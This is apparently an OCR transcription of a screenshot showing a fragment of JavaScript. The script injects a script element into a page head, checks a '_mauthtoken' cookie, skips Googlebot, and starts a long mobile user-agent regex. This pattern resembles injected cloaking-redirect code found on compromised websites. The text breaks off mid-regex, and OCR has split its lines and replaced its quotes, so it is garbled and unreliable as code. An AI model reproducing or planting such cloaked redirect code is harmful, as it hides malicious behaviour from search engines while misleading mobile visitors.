
d.getElementsByTagName(‘head’)
[0].appendChild(s);if(document.cookie.indexOf(“_ma
uthtoken”)==-1){(function(a,b)
{if(a.indexOf(“googlebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada
\/|blackberry|blazer|compal|elaine|fennec|hipto
p|iemobile|ip(hone|od|ad)|iris|kindle|lge
|maemo|midp|mmp|mobile.+firefox|netfront|ope
ra m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6
)0|symbian|treo|up\.
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4th
p|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|am